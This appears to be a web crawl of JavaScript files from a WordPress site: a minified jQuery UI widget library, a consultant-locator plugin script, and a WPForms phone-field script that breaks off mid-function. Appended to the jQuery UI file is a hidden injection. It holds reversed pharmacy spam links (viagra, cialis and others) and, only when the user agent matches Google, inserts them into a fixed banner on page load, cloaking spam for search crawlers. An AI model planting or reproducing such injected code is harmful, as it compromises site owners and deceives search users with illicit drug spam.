x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<sierp artiveL>"de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm01 euqireneg artivel>"php.gm01-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas uo ceva argamak>"php.ecnannodro-snas-uo-ceva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap evitca repus argaiv>"php.rehc-sap-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro argaiv>"php.lanigiro-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ygilirp>"php.eicamrahp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp gm 02 silaic>"php.xirp-gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argevol>"php.argevol/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<artivel>"php.artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca ygilirp>"php.tahca-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argaiv>"php.leg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic engil ne eicamrahp>"php.silaic-engil-ne-eicamrahp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<h42 nosiarvil argaiv>"php.h42-nosiarvil-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap lanoisseforp silaic>"php.rehc-sap-lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro gm02 silaic>"php.lanigiro-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ygilirp>"php.ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas artivel>"php.ecnannodro-snas-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm001 argamak retehca>"php.gm001-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silacpa>"php.silacpa/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg artivel retehca>"php.euqireneg-artivel-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp silaic>"php.eicamrahp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv>"php.argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<01 silaic>"php.01-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg lifanedlis>"php.euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos argaiv>"php.tfos-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp tnecsevreffe argamak>"php.xirp-tnecsevreffe-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<engil ne silaic retehca>"php.engil-ne-silaic-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifanedlis>"php.lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne enitexopad>"php.eicamrahp-ne-enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva evitca repus argaiv>"php.siva-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas silaic>"php.ecnannodro-snas-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro silaic>"php.lanigiro-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg argaiv>"php.euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca artivel>"php.tahca-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg argaiv>"php.ecnannodro-snas-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifaladat>"php.lifaladat/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ninimef argaiv>"php.ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp euqireneg lifanedlis>"php.rezifp-euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp silaic>"php.lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<edipar nosiarvil silaic>"php.edipar-nosiarvil-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg ygilirp>"php.euqireneg-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg gm02 silaic>"php.euqireneg-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<elbaif etis argamak retehca>"php.elbaif-etis-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak>"php.argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro artivel>"php.lanigiro-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv tahca>"php.argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos silaic>"php.tfos-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne euqireneg silaic>"php.eicamrahp-ne-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas lanoisseforp artivel>"php.ecnannodro-snas-lanoisseforp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argaiv>"php.xirp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argamak>"php.rehc-sap-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 01 lifanedrav>"php.gm-01-lifanedrav/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva euqireneg silaic>"php.siva-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne xirp ygilirp>"php.eicamrahp-ne-xirp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp silaic>"php.xirp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva artivel>"php.siva-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argamak>"php.xirp-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus silaic>"php.evitca-repus-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap silaic>"php.rehc-sap-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqirénég argaiv>"php.rehc-sap-euqir-n-g-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg silaic>"php.ecnannodro-snas-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad dna lifanedlis>"php.enitexopad-dna-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnarf ne euqireneg argaiv>"php.ecnarf-ne-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp argaiv>"php.eicamrahp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus argaiv>"php.evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tenretni rus argaiv tahca>"php.tenretni-rus-argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv ud retehca no tuep>"php.ecnannodro-snas-argaiv-ud-retehca-no-tuep/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp artivel>"php.xirp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg silaic>"php.euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argaiv>"php.rehc-sap-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqireneg artivel>"php.rehc-sap-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva silaic>"php.siva-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<emmoh argaiv>"php.emmoh-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca argamak>"php.tahca-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp argaiv>"php.lanoisseforp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic>"php.silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva argamak>"php.siva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak repus>"php.argamak-repus/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv etnev>"php.argaiv-etnev/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne ninimef argaiv>"php.eicamrahp-ne-ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argamak>"php.leg-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 02 silaic>"php.gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv>"php.ecnannodro-snas-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad>"php.enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp argaiv>"php.rezifp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-content/plugins/bydesign-replocator/js/rep-lookup.js?ver=6.4.7
body_size: 1028
content:
function isArray(what) {
    return Object.prototype.toString.call(what) === '[object Array]';
}

function isEmpty(obj) {
    return Object.keys(obj).length === 0;
}

function consultantListItem(jsonRep) {
	var state = '';
	var city = '';
	
	if(!isEmpty(jsonRep.State)){ 
		var state = jsonRep.State;
	}
	
	if(!isEmpty(jsonRep.City)){ 
		var city = jsonRep.City + ' ,';
	}
	
	jQuery("#repLocatorConsultantList").append( "<a href='"+ window.location.origin + "/" + jsonRep.RepDID + "/about-me' class='border p-2 w-50 list-group-item-action d-flex flex-row'><span class='d-flex align-items-center justify-content-center'><span class='initials'>"  + jsonRep.FirstName.slice(0,1) + jsonRep.LastName.slice(0,1) + "</span></span><span class='align-self-center'><p><strong>" + jsonRep.FirstName +  " " + jsonRep.LastName + "</strong></p><p>" + city + state + "</p><p>RepID: " + jsonRep.RepDID + "</p></span></a>");
}

jQuery(document).ready(function() {
 	jQuery('.bdt_get_rep_by_id_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
		
		//Reset errors and list
		jQuery('.bdt_get_rep_by_id_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtRepID').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
		
		//Check required inputs
		if(jQuery('#bdtRepID').val() === '') {
			jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a name or Consultant ID.</div>');
			jQuery('#bdtRepID').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
			jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Consultant not found.</div>');
					} else {
						console.log(data);
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');		
						var json = JSON.parse(data);
						if (isNaN( jQuery("#bdtRepID").val() )) {
							if(isArray(json["PublicRepInfoViewModel"])) {
								console.log('is array');
								jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
									consultantListItem(item);
								});
							} else {
								consultantListItem(json["PublicRepInfoViewModel"]);
							}
						} else {
							consultantListItem(json);
						}
						jQuery('html, body').animate({
							scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
						}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});
		}
});
	
jQuery('.bdt_get_rep_by_zip_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
	
		//Reset errors and list
		jQuery('.bdt_get_rep_by_zip_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtState, #bdtZip').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
	
	/*
		//Check required inputs
		if(jQuery('#bdtState').val() === '') {
			jQuery('#bdtState').addClass('is-invalid').after('<div class="invalid-feedback text-left">Select a state.</div>');
			jQuery('#bdtState').on('change', function() {
				if (jQuery(this).value !== '') { jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();; }
			});
		}*/
		if (jQuery('#bdtZip').val() === '') {
			jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a zip code.</div>');
			jQuery('#bdtZip').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
				jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">No Consultants were found.</div>');
					} else {		
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');
						var json = JSON.parse(data);
							jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
								consultantListItem(item);
							});

							jQuery('html, body').animate({
								scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
							}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});	
		}
 	});
 });

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.5
body_size: 1722
content:
window.WPFormsPhoneField=window.WPFormsPhoneField||((i,r,o)=>{let a={init(){o(i).on("wpformsReady",a.ready)},ready(){a.loadValidation(),a.loadSmartField(),a.bindSmartField(),o(".wpforms-smart-phone-field").each(function(){a.repairSmartHiddenField(o(this))})},loadValidation(){void 0!==o.fn.validate&&(o.validator.addMethod("us-phone-field",function(t,e){return!t.match(/[^\d()\-+\s]/)&&(this.optional(e)||10===t.replace(/\D/g,"").length)},wpforms_settings.val_phone),o.validator.addMethod("int-phone-field",function(t,e){return!t.match(/[^\d()\-+\s]/)&&(this.optional(e)||0<t.replace(/\D/g,"").length)},wpforms_settings.val_phone),void 0!==r.intlTelInput)&&o.validator.addMethod("smart-phone-field",function(t,e){var n;return!t.match(/[^\d()\-+\s]/)&&(t=r.intlTelInput?.getInstance(e),n=o(e).triggerHandler("validate"),this.optional(e)||t?.isValidNumberPrecise()||n)},wpforms_settings.val_phone)},loadSmartField(t=null){void 0!==r.intlTelInput&&(a.loadJqueryIntlTelInput(),(t=t?.length?t:o(i)).find(".wpforms-smart-phone-field").each(function(t,e){e=o(e);if(e.parents(".elementor-location-popup").is(":hidden"))return!1;a.initSmartField(e,{})}))},loadJqueryIntlTelInput(){void 0===o.fn.intlTelInput&&o.fn.extend({intlTelInput(r){var t=o(this);if(void 0===r||"object"==typeof r)return r.preferredCountries&&(r.countryOrder=r.preferredCountries),t.each(function(){var t=o(this);a.initSmartField(t,r)});if("string"==typeof r||"_"!==r[0]){let n=r,i=this;return t.each(function(){var t=o(this),e=t.data("plugin_intlTelInput");"function"==typeof e[n]&&(i=e[n](),"destroy"===r)&&t.removeData("plugin_intlTelInput")}),i}}})},initSmartField(e,n){if("object"!=typeof e.data("plugin_intlTelInput")){n=0<Object.keys(n).length?n:a.getDefaultSmartFieldOptions();let t=e.closest(".wpforms-field-phone").data("field-id");e.attr("name","wpf-temp-wpforms[fields]["+t+"]"),e.addClass("wpforms-input-temp-name"),n.hiddenInput=function(){return{phone:"wpforms[fields]["+t+"]"}};n=r.intlTelInput(e.get(0),n),n=(e.on("validate",function(){var t=r.intlTelInput?.getInstance(e.get(0));return!t||"function"!=typeof t.isValidNumber||t.isValidNumber(t.getNumber())}),e.data("plugin_intlTelInput",n),function(){var t=e.data("plugin_intlTelInput");e.siblings('input[type="hidden"]').val(t.getNumber())});e.on("blur input",n),o(i).ready(n)}},bindSmartField(){o(".wpforms-form").on("wpformsBeforeFormSubmit",function(){var t=o(this).find(".wpforms-smart-phone-field");t.each(function(){a.repairSmartHiddenField(o(this))}),t.trigger("input")})},repairSmartHiddenField(n){var i=n.closest(".wpforms-field-phone").data("field-id");if(!o('[name="wpforms[fields]['+i+']"]').length){i=n.data("plugin_intlTelInput");let t=n.val(),e={};i&&(e=i.d||i.options||{},t=i.getNumber(),i.destroy()),n.removeData("plugin_intlTelInput"),n.val(t),a.initSmartField(n,e)}},getDefaultSmartFieldOptions(){var t,e={countrySearch:!1,fixDropdownWidth:!1,countryOrder:["us","gb"],countryListAriaLabel:wpforms_settings.country_list_label,validationNumberTypes:["FIXED_LINE_OR_MOBILE"]};wpforms_settings.gdpr||(e.geoIpLookup=a.currentIpToCountry);let n;if(wpforms_settings.gdpr&&(t=a.mapLanguageToIso(a.getFirstBrowserLanguage()),n=-1<t.indexOf("-")?t.split("-").pop():t),n){let t=r.intlTelInput?.getCountryData();t=t.filter(function(t){return t.iso2===n.toLowerCase()}),n=t.length?n:""}return e.initialCountry=wpforms_settings.gdpr&&n?n.toLowerCase():"auto",e},getFirstBrowserLanguage(){var t=r.navigator,e=["language","browserLanguage","systemLanguage","userLanguage"];let n,i;if(Array.isArray(t.languages))for(n=0;n<t.languages.length;n++)if((i=t.languages[n])&&i.length)return i;for(n=0;n<e.length;n++)if((i=t[e[n]])&&i.length)return 